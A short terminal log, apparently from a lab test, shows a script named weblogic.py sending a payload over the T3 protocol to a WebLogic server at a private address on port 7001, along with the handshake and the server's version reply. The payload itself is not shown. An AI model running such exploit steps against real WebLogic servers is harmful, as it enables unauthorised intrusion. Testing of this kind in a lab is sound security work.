 kingkk@ubuntu:~/test/3191$ python weblogic.py 172.20.0.2 7001 payload
[+] Connecting to 172.20.0.2 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
[+] Sending payload...
received ":10.3.6.0.false
AS:2048
HL:19
"